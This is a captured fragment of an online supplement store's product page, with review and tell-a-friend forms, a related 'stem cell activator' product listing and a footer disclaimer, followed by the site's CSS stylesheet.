			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div class="h-captcha" data-size="normal" data-theme="light" data-sitekey="ee26644e-8dd0-4584-925c-79b4f1f8b488"></div>
		
	</td>
</tr>
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.bodyredesigning.com/index.php?l=add_review&amp;p=133');">Submit Your Review</a></div>
	</div>
</form>

  </div>
  <!--// End Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form table">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at Body Redesigning by Joseph Christiano" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div class="h-captcha" data-size="normal" data-theme="light" data-sitekey="ee26644e-8dd0-4584-925c-79b4f1f8b488"></div>
		
	</td>
</tr>
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.bodyredesigning.com/index.php?l=tell_friend&amp;p=133');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="row product-grid">
	
<div class="col-sm-6 col-md-4 text-center">
	<!--// Start Hide Data //-->
    <div class="v-pad">
	<form name="item_form102" action="https://www.bodyredesigning.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
		<input type="hidden" name="product[id]" value="102" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="prod_img" style="width: 100%;">
			
			<div class="image"><a href="https://www.bodyredesigning.com/index.php?l=product_detail&amp;p=102"><img src="images/products/thumb_102_activator-cnt.jpg" alt="CNT - Adult Stem Cell Activators for Connective Tissue" class="img-responsive center-block" /></a></div>
		</div>
        <div class="box2">
			<div class="name"><a href="https://www.bodyredesigning.com/index.php?l=product_detail&amp;p=102">CNT - Adult Stem Cell Activators for Connective Tissue</a></div>
		
         </div><!--box-->
         <div class="row v-pad-low">
         <div class="col-sm-6 price">
			<span class="">$50.00</span>
						
		</div>
		
		
		<div class="col-sm-6 cart">
			<!--// Start Hide Add To Cart //-->
			<input type="button" value="Add To Cart" onClick="this.form.submit();" class="button" />
			<!--// End Hide Add To Cart //-->
			
		</div>
        </div>
       <div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5.0 on 75)
</div>
	</form>
    </div><!--border-->
	<!--// End Hide Data //-->
</div>
<div class="col-sm-6 col-md-4 text-center">
	
</div>
<div class="col-sm-6 col-md-4 text-center">
	
</div>


</div>
	</div>
  </div>
  <!--// End Hide Related //-->	

    	</div>
	
    <div class="clear"></div>
    <div class="social-part">
	  	      </div>
  </div><!--row-->
</div><!--container-->

<div id="footer-outer">
	<footer class="container">
        <div class="row">
          <div class="col-sm-2">
            <h3 class="h4">About Us</h3>
             <ul class="list-unstyled">
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=biography">About</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=itinerary">Itinerary</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=book_reviews_interviews">Reviews &amp; Interviews</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=videos">Videos / Audio</a></li>
			  <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=tv_shows">TV Shows</a></li>
              <li><a href="/blog/">Blog</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=product_list&c=14">Healthy Partners</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=site_map">Sitemap</a></li>
            </ul>
          </div>
          <div class="col-sm-3">
            <h3 class="h4">Customer Service</h3>
             <ul class="list-unstyled">
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=shipping">Shipping Info</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=return_policy">Return Policy</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=privacy_policy">Privacy Policy</a></li>
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
             
            </ul>
          </div>
          <div class="col-sm-3">
            <h3 class="h4">FAQ's</h3>
            <ul class="list-unstyled">
              <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_adult_stem_cell_activators">FAQ's: Adult Stem Cell Activators</a></li>
                            <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs_stem_cell_prp_therapy">FAQ's: Stem Cell &amp; PRP Therapy</a></li>
                            <li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=faqs">FAQ's: Blood Type Diet</a></li>
							<li><a href="https://www.bodyredesigning.com/index.php?l=page_view&p=adult_stem_cell_therapy">What is Adult Stem Cell Therapy?</a></li>
							
            </ul>
          </div>
          <div class="col-sm-4">
            <h3 class="h4">Body Redesigning by Joseph Christiano</h3>
             <ul class="list-unstyled">
            <li class="address">Deland, FL</li>            <li class="mobile">800-259-BODY (2639) </li>                        <li class="email"><a href="mailto:sales@bodyredesigning.com">sales@bodyredesigning.com</a></li>            <div class="social"> 
	<a href="https://www.facebook.com/pages/Body-Redesigning-by-Joseph-Christiano/126462309186" target="_blank"><img src="/themes/drjoe_responsive/images/facebook.png" alt="Facebook" title="Facebook"></a>	<a href="https://twitter.com/bodyredesigning" target="_blank"><img src="/themes/drjoe_responsive/images/twitter.png" alt="Twitter" title="Twitter"></a>	<a href="https://www.pinterest.com/BodyRedesigning/" target="_blank"><img src="/themes/drjoe_responsive/images/pinterest.png" alt="Pinterest" title="Pinterest"></a>						<a href="https://www.youtube.com/channel/UCqYtHSFjeXv5BXHzjaPTkmw" target="_blank"><img src="/themes/drjoe_responsive/images/youtube.png" alt="YouTube" title="YouTube"></a>		  </div>
  <div class="clear"></div>
    		</ul>
          </div>
       </div>
  <div class="row">
  <div class="col-xs-12 small">
  <strong>Body Redesigning by Joseph Christiano Disclaimer</strong><br>

The statements on Body Redesigning by Joseph Christiano websites, products, or associated products and materials have not been evaluated by any regulatory authority and are not intended to diagnose, treat, 
cure or prevent any disease or medical condition. The content provided by Body Redesigning by Joseph Christiano is presented in summary form, is general in nature, and is provided for informational purposes
 only. Do not disregard any medical advice you have received or delay in seeking it because of something you have read on our websites or associated materials. Please consult your own physician or appropriate
 health care provider about the applicability of any opinions or recommendations with respect to your own symptoms or medical conditions as these diseases commonly present with variable signs and symptoms. 
 Always consult with your physician or other qualified health care provider before embarking on a new treatment, diet or fitness program. We assume no liability or responsibility for damage or injury to persons 
 or property arising from any use of any product, information, idea, or instruction contained in the materials provided to you. Body Redesigning by Joseph Christiano reserves the right to change or discontinue 
 at any time any aspect or feature containing our information.

 
  </div>
  
  </div>
  <div id="powered">
	&copy;Copyright 2026 <a href="https://www.bodyredesigning.com" class="small">Body Redesigning by Joseph Christiano &amp;</a>
    <div class="payments_types">
				<img src="/themes/drjoe_responsive/images/payment_american.png" alt="american-express" title="American Express">				<img src="/themes/drjoe_responsive/images/payment_discover.png" alt="discover" title="Discover">		<img src="/themes/drjoe_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard">		<img src="/themes/drjoe_responsive/images/payment_visa.png" alt="visa" title="Visa">	</div>
  </div>
</footer>
</div>
<script>
var recaptcha_active = false;
$(document).ready(function(){
	$('#cart > .heading a').on('click',function() {
	  $('#cart').addClass('active');  
	});
	$('#cart').mouseleave(function() {
	  $('#cart').removeClass('active');
	});
	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="/themes/drjoe_responsive/js/ddhover.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/jquery.nivo.slider.pack-new.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/tabs.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/custom.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="/themes/drjoe_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bodyredesigning.com/themes/drjoe_responsive/css/custom.css
body_size: 31935
content:
@charset "utf-8";
/*typography*/
a.orange, a.orange:visited {color:#fba100;font-weight:bold;}
h1 {font-size:33px;margin-top:0;color:#483a93;font-family:'Lato',Arial, Helvetica, sans-serif;font-weight:bold;}
h2 {font-size:27px;margin-top:0;color:#fba100;font-family:'Lato',Arial, Helvetica, sans-serif;}
.box-heading {
    color: #313131;
    font-size: 26px;
    margin: 0;
    background: none;
    padding: 0;
    border: none;
    text-transform: uppercase;
    font-weight: 500;
    display: block;
    font-family: 'Lato', Arial, Helvetica, sans-serif;
    line-height: 28px;

}
.dl-horizontal dt {
  width: 170px;
  white-space:normal;	
}
/* Padding Styles */
.no-pad {
	padding-left:0!important;
	padding-right:0!important;
}

.low-pad {
	padding-left:5px!important;
	padding-right:5px!important;
}

.hi-pad {
	padding-left:30px!important;
	padding-right:30px!important;
}

.v-pad {
	padding-top:15px!important;
	padding-bottom:15px!important;
}

.v-pad-low {
	padding-top:5px!important;
	padding-bottom:5px!important;
}

.v-pad-hi {
	padding-top:30px!important;
	padding-bottom:30px!important;
}

/**/
.product-filter {
    border-bottom: 1px solid #E4E4E4;
    padding: 5px;
    overflow: auto;
    line-height: 27px;
    background-color: #F8F6F6;
    margin-bottom: 20px;
}
.product-filter .display {
    margin-right: 15px;
    float: left;
    padding-top: 4px;
    color: #333;
}
.product-filter .display b {
    float: left;
    margin-right: 5px;
}
.product-filter .display a {
    font-weight: bold;
}
.list-icon {
    background: url(../images/list-icon.png) left -22px no-repeat;
    width: 18px;
    height: 18px;
    display: block;
    text-indent: -9999px;
    float: left;
    margin-right: 8px;
    margin-top: 3px;
}
.grid-icon {
    background: url(../images/list-icon.png) left -66px no-repeat;
    width: 18px;
    height: 18px;
    display: block;
    text-indent: -9999px;
    float: left;
    margin-right: 8px;
    margin-top: 3px;
}
.product-filter .limit {
    color: #333;
}
.product-filter .sort {
    float: right;
    color: #333;
}
/***/
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, .box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button {
    background: #fba100;
}
#button-cart {
    height: 35px;
    line-height: 35px;
    padding: 0 15px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
input.button {
    margin: 0;
    height: 26px;
    line-height: 26px;
    padding: 0px 10px;
}
a.button {
    display: inline-block;
    text-decoration: none;
    padding: 6px 12px 6px 12px;
	color:#fff;
}
a.button:visited {color:#fff}
a.button, input.button {
    cursor: pointer;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    border: none;
    -webkit-box-shadow: inset 0px 0px 5px rgba(0, 0, 0, .10);
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .10);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .10);
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/**prod page***/
/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image {margin-bottom: 15px;text-align: center;position:relative;}
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn {font-size: 10px;line-height: 11px;color: #ababab;text-transform: uppercase;background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat;padding: 1px 1px 1px 16px;}
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}
/**/
/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }

.tab-content ul { margin-left:20px; }
/***/
/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }
/*******/
/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/*******/
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }
/*************/
.buttons { border-top:1px solid #EEEEEE; /*overflow: auto;*/ padding: 6px; margin-bottom: 20px; }
.login-box .buttons {overflow:auto;}
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }
.buttons a.button:visited {
    color: #fff;
}
/***/
.login-box {background-color:#e2e2e2;padding:10px;margin-bottom:10px;}
.login-box .buttons {margin-bottom:3px;border:none;}
.login-content { padding: 10px; }


.product-grid > div .cart input.button {background:#fba100}
.product_strikethru {text-decoration:line-through;font-weight:normal}
.product-grid .price {font-weight:bold;color:#483a93;font-size:18px;}
.product-grid {font-family:'Lato',Arial, Helvetica, sans-serif;}
.product-grid .border {border:1px solid #ccc;}
.product-grid .border.v-pad {margin-bottom:12px}
.product-grid .v-pad form {height:360px;}
a, a:visited, a b {
    /*color: #333;*/
    text-decoration: none;
    cursor: pointer;
}
.breadcrumb {background-color:transparent;padding:0;font-size:13px;}
/* topheader */
.social-top img {border:2px solid white;
    border-radius: 500px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;}
header.topheader{
	background:#fff;
	padding:0;
	color:#6c648b;
	height:34px;
	border-bottom:1px solid #eceeeb;
	line-height:32px;
	font-family:'Lato',Arial, Helvetica, sans-serif;
}

	header .phone{
		line-height:30px;
		text-align:left;
	}
.topheader ul li {position:relative}
.topheader ul li a {padding:0 10px 0 8px;color:#4c5657}
.topheader ul.sites li:not(:last-child):before {
        content: "";
	    position: absolute;
	    width: 1px;
	    height: 16px;
	    background: #4c5657;
	    top: 50%;
	    margin-top: -7px;
	    right: 0px;
	    z-index: 1;
    }
header {
	background:#fff;
	color: #777;
	padding: 8px 0px 4px 0px;
}
	header .logo {
		padding: 0;
		
		}
		header .logo h1 a,
		header .logo h1 a:visited,
		header .logo h1 a:hover {
			color: #777;
			font-size: 35px;
			font-weight: 400;
			text-decoration: none;
		}
		header .logo .meta {
			color: #888;
			line-height: 15px;
			margin: 0;
			padding: 0;
		}
		header .logo img {
			max-width: 100%;
		}
	header .hlinks > span {
		border-radius: 3px;
		color: #fff;
		padding: 5px 7px;
	}
	header .hlinks > span a, header .hlinks > span a:visited{
		color: #fff;
	}
	header .hlinks a.btn-primary, header .hlinks a:visited.btn-primary{
		line-height:18px;
	}
	header .hlinks > span {
		background: #4E5555;
		border: 1px solid #2B2E2E;
	}
		header .hlinks a,
		header .hlinks a:visited {
			color: #fff;
			text-decoration: none;
			line-height:30px;
		}
		header .hlinks a:hover {
			color: #cccccc;
		}

/*header #cart { position:absolute;  bottom:5px; right:0px; }*/
header #cart .heading { float: right; padding:0 5px 0 0px; position: relative; line-height:32px; }
header #cart .heading h4 { width:32px; height:32px; display:inline-block; float:left; margin:4px 2px 0 0; padding:0; border:none;}
header #cart .heading h4, .product-info .price-tag, .qvbutton {
    background-color: #fba100;
}
header #cart .heading a { text-decoration: none; font-size:14px; height:36px; float:left; color:#444; }
header #cart .heading a span { background:url('../images/bullet-d.png') right 13px no-repeat; padding-right: 12px; display:inline-block; margin-top:5px; }
header #cart .content { clear: both; display:none; position:absolute; padding:8px; min-height: 150px; border:1px solid #eee; z-index:1011; background: #FFF; width:310px; right:0; top:35px; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); -moz-box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); -webkit-box-shadow:0 2px 8px rgba(0, 0, 0, 0.2);}
header #cart.active .heading{}
header #cart.active .content { display: block; }
.mini-cart-info table { border-collapse: collapse; width: 100%; margin-bottom: 5px; }
.mini-cart-info td { color: #000; vertical-align: top; padding: 10px 5px; border-bottom: 1px solid #EEEEEE; }
.mini-cart-info .image { width: 1px; }
.mini-cart-info .image img { text-align: left; }
.mini-cart-info .name small { color: #666; line-height:16px; }
.mini-cart-info .quantity { text-align: right; }
.mini-cart-info td.total { text-align: right; }
.mini-cart-info .remove { text-align: right; }
.mini-cart-info .remove img { cursor: pointer; }
.mini-cart-total { text-align: right; }
.mini-cart-total table { border-collapse: collapse; display: inline-block; margin-bottom: 5px; }
.mini-cart-total td { color: #000; padding:2px; }
header #cart .checkout { text-align: right; clear: both; line-height:normal; }
header #cart .empty { padding-top: 50px; text-align: center; }
header #search { float:left; margin:8px 0 8px 0; position:relative;}
header .button-search { background:url('../images/button-search.png') center center no-repeat; width:34px; height:34px; position:absolute; right:0; cursor: pointer; float:right; }
header #search input { background:#FFF; padding:0 10px; width:400px; height:32px; line-height:32px; font-size:16px; color:#333; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; outline:none;border:1px solid #707a7b}
header #search input:focus { box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1) inset; -webkit-box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1) inset; }
.iconbar {
		padding:0 !important;
}

.iconbar a {
			text-decoration: none;
}
.iconbar .xs-cart {
			display: inline !important;
}

.iconbar i {
	width: 33%;
	width: calc(33% - 5px);
	display: inline-block;
	vertical-align: middle;
	color:#fff;
	font-size:20px;
	padding:10px 0;
	border-right:1px solid #fff !important;
	text-shadow:1px 1px rgba(0,0,0,.5);
}
.iconbar a:last-child i {
	border-right:none !important;
}
.iconbar i span {
	font-family: Arial, Helvetica, sans-serif;
	font-size:18px;
	margin-left:5px;
}
a [class^="icon-"], a [class*=" icon-"] {
display: inline-block;
}
.headline{font-family:'Lato',Arial, Helvetica, sans-serif;font-size:24px;color:#483a93;font-weight:bold;
padding-left: 25px;text-indent:-25px;}
.phone-txt {font-family:'Lato',Arial, Helvetica, sans-serif; font-size:18px;color:#707a7b}
.phone24 {font-size:24px}
.phone {font-family:'Lato',Arial, Helvetica, sans-serif;font-size:24px;color:#fba100}
